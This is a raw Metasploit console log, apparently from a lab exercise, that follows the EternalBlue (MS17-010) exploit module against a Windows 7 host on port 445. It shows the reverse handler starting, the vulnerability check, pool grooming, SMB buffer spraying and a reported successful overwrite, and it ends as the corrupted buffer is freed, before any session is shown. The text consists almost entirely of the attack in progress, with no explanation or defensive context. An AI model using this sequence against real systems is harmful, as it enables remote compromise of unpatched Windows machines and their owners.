 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://10.0.2.15:4444
[*] 172.17.170.233:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.17.170.233:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 172.17.170.233:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.17.170.233:445 - The target is vulnerable.
[*] 172.17.170.233:445 - Connecting to target for exploitation.
[+] 172.17.170.233:445 - Connection established for exploitation.
[+] 172.17.170.233:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.17.170.233:445 - CORE raw buffer dump (25 bytes)
[*] 172.17.170.233:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 172.17.170.233:445 - 0x00000010 61 73 69 63 20 37 36 30 30 asic 7600
[+] 172.17.170.233:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.17.170.233:445 - Trying exploit with 12 Groom Allocations.
[*] 172.17.170.233:445 - Sending all but last fragment of exploit packet
[*] 172.17.170.233:445 - Starting non-paged pool grooming
[+] 172.17.170.233:445 - Sending SMBv2 buffers
[+] 172.17.170.233:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.17.170.233:445 - Sending final SMBv2 buffers.
[*] 172.17.170.233:445 - Sending last fragment of exploit packet!
[*] 172.17.170.233:445 - Receiving response from exploit packet
[+] 172.17.170.233:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.17.170.233:445 - Sending egg to corrupted connection.
[*] 172.17.170.233:445 - Triggering free of corrupted buffer.